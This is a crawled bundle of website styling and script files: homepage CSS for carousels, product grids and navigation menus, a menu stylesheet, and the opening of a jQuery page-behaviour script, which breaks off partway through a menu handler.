.slick-slide.slick-loading img { display: none; }
.slick-slide.dragging img { pointer-events: none; }
.slick-initialized .slick-slide { display: block; }
.slick-loading .slick-slide { visibility: hidden; }
.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent; }

.transXT50 { transform: translateX(50px); -webkit-transform: translateX(50px); opacity: 0; visibility: hidden; transition: transform 0.6s,opacity .5s cubic-bezier(0.445, 0.145, 0.355, 1); -webkit-transition: transform 0.6s,opacity .5s cubic-bezier(0.445, 0.145, 0.355, 1); transition-timing-function: ease-out; -webkit-transition-timing-function: ease-out; }
.transYT50 { transform: translateY(50px); -webkit-transform: translateY(50px); opacity: 0; visibility: hidden; transition: transform 0.6s,opacity .5s cubic-bezier(0.445, 0.145, 0.355, 1); -webkit-transition: transform 0.6s,opacity .5s cubic-bezier(0.445, 0.145, 0.355, 1); transition-timing-function: ease-out; -webkit-transition-timing-function: ease-out; }
.transXT100 { /*transform: translateX(-100%); -webkit-transform: translateX(-100%); opacity: 0; visibility: hidden;*/ transition: transform 0.6s,opacity .5s cubic-bezier(0.445, 0.145, 0.355, 1); -webkit-transition: transform 0.6s,opacity .5s cubic-bezier(0.445, 0.145, 0.355, 1); transition-timing-function: ease-out; -webkit-transition-timing-function: ease-out; }
.action.transYT50{ opacity: 1; visibility: visible; transform: translateY(0px); -webkit-transform: translateY(0px); }
.action.transXT50 ,.action.transXT100 { opacity: 1; visibility: visible; transform: translateY(0px); -webkit-transform: translateY(0px); }

.probanner-box{ position: relative; overflow: hidden;}
.probanner a:link, .probanner a:visited { color: #fff; }
.probanner a:active, .probanner a:hover { color: #fff; }
.probanner { position: relative; overflow: hidden; width: 100%; z-index: 0; background-color: #efefef; }
.probanner .item { position: relative; width: 100%; height: 100%; overflow: hidden; background-size: cover; background-position: center center; background-repeat: no-repeat; }
.probanner .pimg { width: 100%; display: block; position: absolute; left: 0px; top: 0px; }
.pro-nav-list a:link, .pro-nav-list a:visited { color: #fff; }
.pro-nav-list a:active, .pro-nav-list a:hover { color: #fff; }
.pro-nav-list{ position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.pro-nav-list li{ float: left; display: block; width: 33.33%; height: 100%; position: relative; overflow: hidden;}
.pro-nav-list .wbox{ height: 100%; background: url(../images/red_30.png) repeat; color: #fff; position: relative; z-index: 1;}
.pro-nav-list .wbox:before{ content: ""; position: absolute; left: 0; top: 0; width: 1px; height: 100%; background: url(../images/white_70.png) repeat; background: none rgba(255,255,255,0.28); z-index: -1;}
.pro-nav-list li:first-child .wbox:before{ display: none;}
.pro-nav-list .wbox:after{ content:""; width:100%; height:100%; background: url(../images/red_80.png) repeat; position:absolute; left:1px; bottom:0px; transform-origin:100%; -webkit-transform-origin:100%; -webkit-transition:-webkit-transform .6s cubic-bezier(.4,0,.2,1); transition:-webkit-transform .6s cubic-bezier(.4,0,.2,1); transition:transform .6s cubic-bezier(.4,0,.2,1); transition:transform .6s cubic-bezier(.4,0,.2,1),-webkit-transform .6s cubic-bezier(.4,0,.2,1); transform:scaleX(0); -webkit-transform:scaleX(0); visibility:hidden\9; z-index: -1;}
.pro-nav-list .item{ top: 37%; position: relative; -webkit-transition:all .62s cubic-bezier(.4,0,.2,1); transition:all .62s cubic-bezier(.4,0,.2,1);}
.pro-nav-list li:nth-child(2n) .item{ top: 50%; }
.pro-nav-list .bor{ position: absolute; left: 0; bottom: 0; width: 100%; height: 8px; background-color: #0084D8;}
.pro-nav-list .bor:before{ content:""; width:100%; height:100%; background-color:#112B6A; position:absolute; left:0; bottom:0px; transform-origin:100%; -webkit-transform-origin:100%; -webkit-transition:-webkit-transform .6s cubic-bezier(.4,0,.2,1); transition:-webkit-transform .6s cubic-bezier(.4,0,.2,1); transition:transform .6s cubic-bezier(.4,0,.2,1); transition:transform .6s cubic-bezier(.4,0,.2,1),-webkit-transform .6s cubic-bezier(.4,0,.2,1); transform:scaleX(0); -webkit-transform:scaleX(0);  visibility:hidden\9; }
.pro-nav-list .tbox{ line-height: 1.5; position: relative;}
.pro-nav-list .ico{ width: 70px; display: block; margin: 0px auto 5px;}
.pro-nav-list .en{ font-weight:bold; font-size:30px; padding-left:54px;padding-right:54px; padding-bottom:20px; padding-top:50px;}
.pro-nav-list .zh{  font-size:16px;padding-left:54px;padding-right:54px; line-height:25px;}
.pro-nav-list .number { font-size:72px; height:62px; line-height:62px; color:#fff; font-weight:bold; text-align:left;}
.pro-nav-list .number span { margin-right:31px; display:inline-block; float:left; background:url(../images/industrywhite.jpg) no-repeat center; width:18px; height:62px;}
.pro-nav-list .cbox{ width: 210px; margin: 0px auto; font-size: 16px; position: relative; z-index: 2; opacity: 0; visibility:hidden\9; transform:translateY(50px); -webkit-transform:translateY(50px); -webkit-transition:all .62s cubic-bezier(.4,0,.2,1); transition:all .62s cubic-bezier(.4,0,.2,1);}
.pro-nav-list .cbox p{ margin-bottom: 4px;}
.pro-nav-list p.bot{ height: 1px; background-color: #fff; width: 0%; margin: 20px auto 24px; position: relative; -webkit-transition:all .62s cubic-bezier(.4,0,.2,1); transition:all .62s cubic-bezier(.4,0,.2,1);}
.pro-nav-list p.bot .line{ width: 36px; height: 6px; background-color: #fff; position: absolute; left: 50%; top: -3px; margin-left: -18px;}
.pro-nav-list .cbox a{ position: relative;}
.pro-nav-list .cbox a:before{ content:""; width:100%; height:1px; background-color:#fff; position:absolute; left:0; bottom:-2px; transform-origin:100%; -webkit-transform-origin:100%; -webkit-transition:-webkit-transform .3s cubic-bezier(.4,0,.2,1); transition:-webkit-transform .3s cubic-bezier(.4,0,.2,1); transition:transform .3s cubic-bezier(.4,0,.2,1); transition:transform .3s cubic-bezier(.4,0,.2,1),-webkit-transform .3s cubic-bezier(.4,0,.2,1); transform:scaleX(0); -webkit-transform:scaleX(0);  visibility:hidden\9; }
.pro-nav-list .cbox a:hover:before{ transform:scaleX(1); -webkit-transform:scaleX(1); -moz-transform:scaleX(1); transform-origin:0; -webkit-transform-origin:0;visibility:visible\9;}
.pro-nav-list .wbox:hover:after{  transform:scaleX(1); -webkit-transform:scaleX(1); -moz-transform:scaleX(1); transform-origin:0; -webkit-transform-origin:0;visibility:visible\9;}
.pro-nav-list .wbox:hover .item{ top: 22%;}
.pro-nav-list .wbox:hover .bor:before{ transform:scaleX(1); -webkit-transform:scaleX(1); -moz-transform:scaleX(1); transform-origin:0; -webkit-transform-origin:0;visibility:visible\9;}
.pro-nav-list .wbox:hover .cbox{ opacity: 1; visibility:visible\9; transform:inherit; -webkit-transform:inherit;}
.pro-nav-list .wbox:hover p.bot{ width: 100%;}



@media screen and (max-width:1024px){
	.transYT50{ transform: translateY(0px); -webkit-transform: translateY(0px); opacity: 1; visibility: visible; transition: transform 0ms,opacity 0s cubic-bezier(0.445, 0.145, 0.355, 1); -webkit-transition: transform 0ms,opacity 0s cubic-bezier(0.445, 0.145, 0.355, 1); transition-timing-function: ease-out; -webkit-transition-timing-function: ease-out; }
	.transXT50,.transXT100{ transform: translateX(0px); -webkit-transform: translateX(0px); opacity: 1; visibility: visible; transition: transform 0ms,opacity 0s cubic-bezier(0.445, 0.145, 0.355, 1); -webkit-transition: transform 0ms,opacity 0s cubic-bezier(0.445, 0.145, 0.355, 1); transition-timing-function: ease-out; -webkit-transition-timing-function: ease-out;  }
	.action.transYT50{ opacity: 1; visibility: visible; transform: translateY(0px); -webkit-transform: translateY(0px); }
	.action.transYT50,.action.transXT100 { opacity: 1; visibility: visible; transform: translateX(0px); -webkit-transform: translateX(0px); }
	.body-right{ min-height: calc(100vh - 356px);}
	.body-right {-webkit-transition:all .5s cubic-bezier(.25,.46,.45,.94); transition:all .5s cubic-bezier(.25,.46,.45,.94); }
	.menuOpen .body-right {-webkit-transform:translateX(-310px);transform:translateX(-310px);}
	.probanner{ position: absolute; left: 0; top: 0; width: 100%; }
	.pro-nav-list{ position: relative; left: auto; top: auto; display: block; height: auto;}
	.pro-nav-list li{ float: none; width: 100%; height:auto;}
	.pro-nav-list .linkA{ z-index: 4;}
	.pro-nav-list .item,.pro-nav-list .wbox:hover .item{ top: 0; position: initial;}
	.pro-nav-list .wbox{ height: auto;padding: 40px 0px;}
	.pro-nav-list .wbox:before{ width: 100%; height: 1px;}
	.pro-nav-list .wbox p.bot{ width: 100%;}
	.pro-nav-list .bor{ display: none;}
	.pro-nav-list .cbox{ opacity: 1; transform: inherit; -webkit-transform: inherit}
	.pro-nav-list .ico{ width: 40px;}
	.pro-nav-list .en{ font-size: 18px; }
	.pro-nav-list .zh{ font-size: 15px; }
	.body-right { top:0; position:inherit;}
}
@media screen and (max-width:641px){
	.body-right{ min-height: 280px;}
	.pro-nav-list .number span { height:52px;}
	.pro-nav-list .number { font-size:52px; height:52px; line-height:52px; }
	.pro-nav-list .en{ font-weight:bold; font-size:20px;padding-bottom:10px; padding-top:20px;}
	.pro-nav-list .zh { padding-right:30px;}
}
@media screen and (max-height:400px) {
	.pro-nav-list .ico{ display: none;}
}
@media screen and (max-height:280px) {
	.pro-nav-list .en{ font-size: 14px; }
	.pro-nav-list .zh{ font-size: 12px; }
}

/*--第三屏，产品--*/
.ix-b{width:100%;margin:0 auto; overflow:hidden; box-sizing:border-box;}
.inw-list{ margin-left:-34px; margin-right:-34px;}
.inw-list .li{float:left; width:33.33%;box-sizing:border-box; padding-left:34px; padding-right:34px; margin-bottom:15px;}
.bread{ position:relative; overflow:hidden;}
.bread img { width:100%;}
.breadpo { position:absolute; bottom:4px; left:0; width:100%; height:58px; background:url(../images/probg.png) repeat; font-size:18px; color:#fff; padding:0; padding-left:20px; line-height:58px;}
.prodes { font-size:14px; color:#999999; height:44px; line-height:20px; overflow:hidden;}
.thrbg { background:#fff;}
.homethbg { box-shadow: 0 5px 5px #C8C8C8; height:99px; margin-bottom:40px;}
.product-grid{position: relative;}
.product-grid .product-image{overflow: hidden;position: relative;}
.product-grid .product-image:before{
content: "";
background:url(../images/probg.png) repeat;
width: 100%;
height: 100%;
opacity: 0;
position: absolute;
top: 0;
left: 0;
z-index: 1;
transition: all 0.4s ease-out 0s;
}
.product-grid:hover .product-image:before{ opacity: 1; }
.product-grid .product-image a{ display: block; }
.product-grid .product-image img{width: 100%;height: auto;}
.product-image .pic-1{opacity: 1;backface-visibility: hidden;transition: all 0.4s ease-out 0s;}
.product-grid:hover .product-image .pic-1{ opacity: 0; }
.product-image .pic-2{
width: 100%;
height: 100%;
opacity: 0;
backface-visibility: hidden;
transform: scale(3);
position: absolute;
top: 0;
left: 0;
transition: all 0.4s ease-out 0s;
}
.product-grid:hover .product-image .pic-2 {opacity: 1;transform: scale(1);}
.product-image .product-trend-label,
.product-image .product-discount-label{
content: "";
color: #fff;
background:url(../images/probg.png) repeat;
line-height: 58px;
font-size:18px;
font-weight: bold;
text-align: center;
padding: 0 20px;
overflow:hidden;
position: absolute;
bottom:0px;
left: 0;
width:100%;
z-index: 3;
}
.product-grid .social {
padding: 0;
margin: 0;
list-style: none;
transform: translateY(-50%);
position: absolute;
top: 50%;
left: 0px;
width:100%;
z-index: 4;
}
.product-grid .social li { 
text-align:center;	
opacity: 0;
padding-bottom:13px;
transform: translateX(-60px);
transition: transform .3s ease-out 0s;
}
.product-grid .social li i { background:url(../images/proico.png) no-repeat; width:62px; height:61px; display:inline-block;}
.product-grid:hover .social li {opacity: 1;transform: translateX(0);}
.product-grid:hover .social li:nth-child(2){ transition-delay: 0.1s; }
.product-grid:hover .social li:nth-child(3){ transition-delay: 0.2s; }

.product-grid .social li a {color: #fff;transition: all 0.3s;}
.probt { font-size:18px; font-weight:bold;}
.promore { font-size:14px; width:123px; height:36px; text-align:center; line-height:36px; background:rgba(255,255,255,0.5); display:inline-block; margin:0 auto;}
.product-grid .social li a:hover { color: #fff; }
.product-grid .product-content{ padding-top:10px; }
.product-grid:hover .product-trend-label { display:none;}

@media screen and (max-width:1280px) {
.product-grid .social li i { background:url(../images/proico.png) no-repeat; background-size: cover; width:52px; height:51px; display:inline-block;}
}
@media screen and (max-width:1024px) {
.homethbg { box-shadow: 0 5px 5px #C8C8C8; height:5px; background:#F8F8F8; margin-bottom:40px;}
}
@media screen and (max-width:991px) {

.inw-list .li{float:left; width:50%;}
}
@media screen and (max-width:767px) {
.inw-list .li{float:left; width:100%;box-sizing:border-box; padding-left:34px; padding-right:34px; margin-bottom:23px;}

}
 
/*--首页第五屏--*/
.zsleft { background:url(../images/zsbg.jpg) no-repeat; background-size:cover; float:left; width:40%; height:100%; box-sizing:border-box;padding-left:180px; padding-top:199px;}
.newright { float:left; width:60%; padding-left:62px; padding-top:199px; padding-right:180px;}
.joinleft {  width:470px;}
.joinleft .p{ font-size:14px; height:196px;line-height:28px;display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 7;
overflow: hidden;}
.h4 { font-size:24px; color:#333333; background:url(../images/zslan.jpg) no-repeat bottom left; padding-bottom:10px; font-weight:bold;}
.joinnum { padding-top:100px; padding-bottom:50px;}
.joinnum ul { overflow:hidden;}
.joinnum ul li{ width:50%; float:left; text-align:center;}
.joinnum ul li strong { font-size:48px; color:#f00000; height:48px; line-height:48px;}
.joinnum ul li span { font-size:16px; color:#333333;}
.joinmore {  margin-top:50px;display:inline-block; width:140px; height:44px;  line-height:44px; text-align:center; background:#fff;}
a:hover.joinmore { background:#0084D8; color:#fff;}
.Investment { padding-top:30px;}
.Investment ul{ margin-left:-60px; margin-right:-60px;}
.Investment ul li { padding-left:60px; padding-right:60px; width:50%; float:left; padding-top:32px; padding-bottom:27px;}
.Investment ul li span { font-size:16px; color:#cccccc; display:block;}
.Investment ul li strong { font-weight:500; font-size:16px; color:#333333; padding-bottom:20px; border-bottom:1px solid #E5E5E5;overflow: hidden;
text-overflow:ellipsis;
white-space: nowrap; display:block;}
.Investment ul li:hover strong { font-weight:bold;color:#f00000;border-bottom:1px solid #E60012;}
.Investment ul li p { color:#999999; height:50px; margin-top:12px;display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
overflow: hidden;}

.Investmore { margin-top:50px; display:inline-block; width:140px; height:44px;line-height:44px; border:1px solid #CCCCCC; text-align:center; background:#fff;}
a:hover.Investmore { background:#0084D8; color:#fff;}
@media (max-width: 1099px) {
.zsleft { padding-left:50px; padding-bottom:30px;padding-top:110px;}
.joinleft {  width:90%;}
.newright { padding-right:50px; padding-top:110px;padding-bottom:30px;}
.Investment ul{ margin-left:-15px; margin-right:-15px;}
.Investment ul li { padding-left:15px; padding-right:15px; width:50%; float:left; padding-top:32px; padding-bottom:27px;}
}


@media screen and (max-width:1800px) {
.zsleft { padding-left:130px;padding-top:180px;}
.newright { padding-right:130px; padding-top:180px;}
}
@media (max-width: 1600px) {
.zsleft { padding-left:30px;  padding-top:140px;}
.newright { padding-right:30px; padding-top:140px;}
}

@media (max-width: 1350px) {
.zsleft {  padding-top:120px;}
.newright { padding-right:70px; padding-top:120px;}
}

@media (max-width: 1250px) {
.zsleft { padding-left:120px;  padding-top:110px;}
.joinleft { width:90%;}
.newright { padding-right:120px; padding-top:110px;}
.Investmore { margin-top:20px;}
.joinmore {  margin-top:20px;}

}
@media (max-width: 1100px) {
.zsleft { padding-left:50px; padding-top:110px;}
.joinleft {width:90%;}
.newright { padding-right:50px; padding-top:110px;}
}

@media (max-width:1024px) {
.zsleft  {padding-top:50px;}
.newright  {padding-top:50px;}
}


@media (max-width: 767px) {
.zsleft { padding-left:15px; padding-right:15px; padding-bottom:30px; width:100%}
.joinleft { padding-top:10px;width:100%;}
.newright { padding-right:15px; padding-left:15px; padding-top:30px;padding-bottom:30px; width:100%;}
.Investment ul{ margin-left:-15px; margin-right:-15px;}
.Investment ul li { padding-left:15px; padding-right:15px; width:100%; float:left; padding-top:10px; padding-bottom:10px;}
.Investmore { margin-top:20px;}
.joinmore {  margin-top:20px;}
.joinnum { padding-top:30px;}
}
@media (max-width:500px) {
.zsleft  {padding-top:30px;}
.newright  {padding-top:30px;}
}
















--- FILE ---
content_type: text/css
request_url: http://www.jmpluxury.com/wanboguanwangmanbetx/statics/2741-2/css/menu.css
body_size: 2226
content:
@charset "utf-8";
.itemdiv{font-family:Arial;font-size:14px;font-weight:700;line-height:29px;display:inline-block;float:right;height:29px;padding-right:9px;padding-left:9px;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;text-align:center;letter-spacing:.4px;color:#fff;background:#d9232d}
@media (max-width:767px){
	.mhidden-xs{display:none!important}
}
@media (min-width:768px) and (max-width:991px){
	.mhidden-sm{display:none!important}
}
@media (min-width:992px) and (max-width:1099px){
	.mhidden-md{display:none!important}
}
@media (min-width:1100px){
	.mhidden-lg{display:none!important}
}
/*input{-webkit-appearance:none}
*/a:active,a:focus,button::-moz-focus-inner,input[type=reset]::-moz-focus-inner,input[type=button]::-moz-focus-inner,input[type=submit]::-moz-focus-inner,input[type=file]>input[type=button]::-moz-focus-inner,select::-moz-focus-inner{border:0;outline:0}
@font-face{font-family:RL;font-weight:400;font-style:normal;src:url(../fonts/roboto-light-webfont.eot);src:url(../fonts/roboto-light-webfont.woff) format('woff'),url(../fonts/roboto-light-webfont.ttf) format('truetype'),url(../fonts/roboto-light-webfont.svg) format('svg')}
@font-face{font-family:RC;font-weight:400;font-style:normal;src:url(../fonts/Roboto-BoldCondensed.eot);src:url(../fonts/Roboto-BoldCondensed.woff) format('woff'),url(../fonts/Roboto-BoldCondensed.ttf) format('truetype'),url(../fonts/Roboto-BoldCondensed.svg) format('svg')}
@font-face{font-family:RM;font-weight:400;font-style:normal;src:url(../fonts/roboto-medium-webfont.eot);src:url(../fonts/roboto-medium-webfont.eot?#iefix) format('embedded-opentype'),url(../fonts/roboto-medium-webfont.woff2) format('woff2'),url(../fonts/roboto-medium-webfont.woff) format('woff'),url(../fonts/roboto-medium-webfont.ttf) format('truetype'),url(../fonts/roboto-medium-webfont.svg#robotomedium) format('svg')}
@font-face{font-family:RL;font-weight:400;font-style:normal;src:url(../fonts/RL.eot);src:url(../fonts/RL.woff) format('woff'),url(../fonts/RL.ttf) format('truetype'),url(../fonts/RL.svg) format('svg')}
@font-face{font-family:iconfont;src:url(../fonts/iconfont.eot?t=1486105146520);src:url(../fonts/iconfont.eot?t=1486105146520#iefix) format('embedded-opentype'),url(../fonts/iconfont.woff?t=1486105146520) format('woff'),url(../fonts/iconfont.ttf?t=1486105146520) format('truetype'),url(../fonts/iconfont.svg?t=1486105146520#iconfont) format('svg')}
.iconfont{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.icon-sousuo:before{content:'\e61e'}
.icon-weibo:before{content:'\e60a'}
.icon-weixin:before{content:'\e66f'}
.img-responsive{max-width:100%}

.header{ width:100%; -webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}
.header.act{border-color:transparent;background:#fff; border-bottom:1px solid #D5D5D5; position:fixed; z-index:99; }
.header.act .mainli.act::after{opacity:1}
.header.act .mainli .maina{color:#fff}
.header .logo{ padding-top:16px; height:102px;}
.logo img{max-width:100%;}
.header .mainli{position:relative;float:left;height:100%; width:12.5%; text-align:center;}
.header .mainli::after{position:absolute;bottom:-2px;left:50%;width:0;height:0;content:'';-webkit-transition:all .5s ease-out 0s;-moz-transition:all .5s ease-out 0s;
-ms-transition:all .5s ease-out 0s;-o-transition:all .5s ease-out 0s;transition:all .5s ease-out 0s;-webkit-transform:translate(-50%,-50%);
-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0; border-bottom:4px solid #0065b7; width:60px;}
.header .mainli.act::after{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;opacity:1}
.menu { width:100%;}
.header .mainli .maina{font-size:17px;line-height:63px;display:block;height:100%;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;color:#fff}
.header .mainli .maina:hover{color:#fff;}
.header .mainli.act2 a.maina{ color:#fff;}
.header .mainli .maina.iconfont{font-size:22px;padding-bottom:2px;vertical-align:middle}
.header .mainli:last-child .la::after{position:absolute;top:50%;right:0;width:1px;height:16px;content:'';-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#c9c9c9}
.header .dropmenu{position:absolute;top:165px;left:0;width:100%}
.header .dropmenu .drop{display:none;padding-top:5px;padding-bottom:5px; background:#0065b7;}
.header .dropmenu .drop .indrop{width:1200px;margin:auto}
.header .dropmenu .drop ul{width:804px; float:right;}
.header .dropmenu .drop li{ margin:0 16px;  line-height:50px;}
.header .dropmenu .drop li a{ display:inline-block;transform:translateX(0); color:#beddf7; font-size:14px;font-weight: 700;  line-height:50px;}
.header .dropmenu .drop li a:hover{ color:#fff;}
.header .dropmenu .dropsearch{width:521px;padding-top:20px;padding-bottom:20px;padding-left:83px}
.header .dropmenu .dropsearch .searchtext{font-size:16px;width:300px;height:33px;border-bottom:1px solid #b7b6b6}
.header .dropmenu .dropsearch .searchsub{font-size:16px;margin-left:25px;color:#ca161a}
.header .dropmenu .linkdiv{padding-right:18px}
.header .dropmenu .linkdiv img{width:291px;height:145px}
.header .dropmenu .linkdiv h4{font-size:16px;margin-top:25px}
.headerm{position:fixed;z-index:999;top:0;left:0;width:100%; min-height:72px;padding:6px 10px;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.1)}
.headerm.act{position:absolute}
.headerm .logodiv{padding-top:5px;}
.headerm .logodiv img{ max-width:320px}
@media (max-width:413px){
.headerm .logodiv img{max-width: 250px;}
}

@media (max-width:320px){
.headerm .logodiv img{ width:230px}
}
.headerm .navbtn{position:relative;width: 37px;height: 34px;margin-top:15px;background:#0065b2;border:none; outline:0;}
.headerm .navbtn span{position:absolute;top:50%;left:50%;display:inline-block;width:26px;height:1px;-webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s;-ms-transition:all .2s ease-out 0s;-o-transition:all .2s ease-out 0s;transition:all .2s ease-out 0s;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#fff}
.headerm .navbtn img{position:absolute;top:50%;left:50%;width:25px;height:25px;-webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s;-ms-transition:all .2s ease-out 0s;-o-transition:all .2s ease-out 0s;transition:all .2s ease-out 0s;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0}
.headerm .navbtn span::after,.headerm .navbtn span::before{position:absolute;left:0;width:26px;height:1px;content:'';background:#fff}
.headerm .navbtn span::before{top:-7px}
.headerm .navbtn span::after{top:7px}
.headerm .navbtn.act span{opacity:0}
.headerm .navbtn.act img{opacity:1}
.dropmenum{position:absolute;top:72px;left:0;display:none;width:100%; padding-right:20px; padding-left:20px;border-top:1px solid #ddd;background:#fff;box-shadow:5px 5px 10px rgba(0,0,0,.1); z-index:999;}
.dropmenum ul .mainli ul{display:none}
.dropmenum ul .mainli h5{font-size:14px; line-height:50px; border-bottom:1px solid #ddd}
.dropmenum ul .mainli h5 a{font-size:14px; display:block; color:#666;}
.dropmenum ul .mainli h5 .fr{line-height:45px;width:30px;height:100%;margin-top:-15px;margin-bottom:-15px;padding-right:10px;text-align:center}
.dropmenum ul .mainli li{padding-top:15px;padding-bottom:15px}
.dropmenum ul .mainli ul{padding-left:35px;border-bottom:1px solid #ddd}
.dropmenum ul .mainli h5 a,.dropmenum ul .mainli li a{color:#333}
.dropmenum ul .mainli h5 a:hover,.dropmenum ul .mainli li a:hover{color:#0065b7;}
.nbarm{position:relative;z-index:60}


.tra0_3{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}
.tra1{-webkit-transition:all 1s ease-out 0s;-moz-transition:all 1s ease-out 0s;-ms-transition:all 1s ease-out 0s;-o-transition:all 1s ease-out 0s;transition:all 1s ease-out 0s}
.disnone{display:none!important}
.cp{cursor:pointer}
.ib{display:inline-block;vertical-align:top}
.fb{font-weight:700}
.fl{float:left}
.fr{float:right}






/* CSS Document */





--- FILE ---
content_type: application/javascript
request_url: http://www.jmpluxury.com/statics/2741-2/js/pagecy.js
body_size: 8496
content:
var isTouch = Modernizr.touchevents,
	isMobile = false,
	mobile = false,
	win_width = 0,
	win_height = 0,
	navItem = 0,
	atH =jQuery(".header").height(),
	$menuBtn = jQuery('.menu-handler'),
	buyNum=0,
	pageNavNum=0,
	pageH=atH;

var pageInit = {
	    init: function () {
	        win_width = $(window).width();
	        win_height = $(window).height();
			atH =jQuery("header").height();
			pageH=atH;
	        if (win_width <= 1024) {
	            isMobile = true;
	        } else if (win_width > 1024) {
	            isMobile = false;
				menu.close();
	        };
	    },
	    setImgMax: function (img, imgW, imgH, tW, tH) {
	        var tWidth = tW || win_width;
	        var tHeight = tH || win_height;
	        var coe = imgH / imgW;
	        var coe2 = tHeight / tWidth;
	        if (coe < coe2) {
	            var imgWidth = tHeight / coe;
	            img.css({ height: tHeight, width: imgWidth, left: -(imgWidth - tWidth) / 2, top: 0 });
	        } else {
	            var imgHeight = tWidth * coe;
	            img.css({ height: imgHeight, width: tWidth, left: 0, top: -(imgHeight - tHeight) / 2 });
	        };
	    },
	    setScroll: function (anchorCur) {
	    	if(jQuery(anchorCur).length>=1){
	        	jQuery("html,body").animate({ scrollTop: jQuery(anchorCur).offset().top-atH}, 0);
	    	}
	    },
	    setErmbox:function (obj, title) {
	        obj.click(function () {
	            var str = '<div class="ermsblack"><div class="ermSBox"><div class="img"><img src="' + obj.attr("data-img") + '"/></div><div class="t">' + title + '</div></div></div>';
	            $("body").append(str);
	            jQuery(".ermsblack").fadeIn();
	            jQuery(".ermSBox").animate({ marginTop: "-132" }, 400);
	            $(".ermSBox .close").click(function () {
	                $(".ermsblack").remove();
	            });
	            jQuery(".ermsblack").click(function () { $(".ermsblack").remove(); });
	            return false;
	        })
       	},
       	openbox:function(htmlAddress){
			$.ajax({
				url: htmlAddress,
				dataType: "html",
				success: function (data) {
					if (data == "" || data == null) {
						return;
					}
					else {
						if(jQuery(".md-modal").length>=1){
							jQuery('html').removeClass('md-show');
							jQuery('.md-modal').remove();
						};
						$("body").after('<div class="md-modal"><div class="align-vertical"><div class="vertical-inner"></div></div></div>');
						$('.md-modal .vertical-inner').append(data);
						setTimeout(function(){$("html").addClass("md-show");},50);
						jQuery('.form-box-close').bind('click',function(e){
							jQuery('html').removeClass('md-show');
							setTimeout(function(){jQuery('.md-modal').remove();},400);
						});
		 				jQuery('.md-modal .vertical-inner').bind('click', function (e) { 
						 	if ($(e.target).hasClass('vertical-inner')) { 
						 		jQuery('html').removeClass('md-show');
								setTimeout(function(){jQuery('.md-modal').remove();},400);
						 	} 
		 				});
					}
				},
				error: function (XMLHttpRequest, textStatus, errorThrown) {
					jQuery('html').removeClass('md-show');
					jQuery('.md-modal').remove();
				}
			});
		},
	    pbanner:function(){
	    	if(jQuery('.pbanner').length>=1){
		    	if (!isMobile) {
			        jQuery('.pbanner').css("height", jQuery(".pbanner .load-img").height());
			    } else {
			        jQuery('.pbanner').css("height", "auto");
			    }
	       }
	       jQuery(window).scroll(function () {
		        var sTop  = $(window).scrollTop();
				if (sTop < win_height && !isMobile) {
		            jQuery('.pbanner .load-img').css({ 'transform': "translate(0px," + (sTop) / 1.5 + "px)", '-webkit-transform': "translate(0px," + (sTop) / 1.5 + "px)" });
		        }
		    });
	    }
	},
	nav={
		init:function(){
			jQuery("#nav li").hover(function () {
		        if (jQuery(this).find(".subnav").length > 0) {
		            $(this).children("a").addClass("hov");
		            $(this).find(".subnav").stop(false, false).animate({top:79,"opacity":"show"},350);
		        };
		    }, function () {
		        $(this).children("a").removeClass("hov");
		       	$(this).children(".subnav").stop(false, false).fadeOut(250,function(){$(this).css("top","");});
		    });
		    jQuery("#nav li .subnav>div").hover(function () {
		        if (jQuery(this).find("dl").length > 0) {
		            $(this).children("a").addClass("hov");
		            $(this).find("dl").stop(false, false).fadeIn();
		        };
		    }, function () {
		        $(this).children("a").removeClass("hov");
		       	$(this).children("dl").stop(false, false).fadeOut();
		    });
		    
		    $(document).on("click", ".nav .subnav a", function (e) {
   	        	var $this=jQuery(this);
				var hash = $this.attr("href").split("#")[1];
				if(hash && jQuery("#"+hash).length>=1){
					e.preventDefault();
	        		jQuery("html,body").animate({ scrollTop: jQuery("#"+hash).offset().top-atH},400);
				}
   	        });
		}
	},
	menu={
		init:function(){
			jQuery(".menu-handler").click(function(){
		        if (navItem == 0) {
		            jQuery(this).addClass("active");
   	                jQuery("html").addClass("menuOpen");
		            navItem = 1;
		        }else{
		        	jQuery(this).removeClass("active");
   	                jQuery("html").removeClass("menuOpen");
		            navItem = 0;
		        }
		    });
   	        $(document).on("click", ".menuMoblie .nav-link", function (e) {
   	            var mnavcur = $(this);
   	            var mnavbox = $(this).parents("li");
   	            if (mnavbox.find(".subnav").size() > 0) {
   	                if (mnavcur.hasClass("cur")) {
